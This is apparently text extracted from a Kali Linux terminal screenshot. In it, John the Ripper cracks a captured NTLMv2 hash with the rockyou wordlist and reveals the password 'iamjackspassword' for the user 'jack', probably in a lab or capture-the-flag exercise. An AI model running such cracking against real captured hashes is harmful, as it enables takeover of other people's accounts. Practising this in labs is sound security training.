 root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~]
└─# sudo john 0.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
iamjackspassword (jack)
1g 0:00:00:02 DONE (2023-12-02 17:48) 0.3597g/s 2689Kp/s 2689Kc/s 2689KC/s iamsorymai..iaminolove
f
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed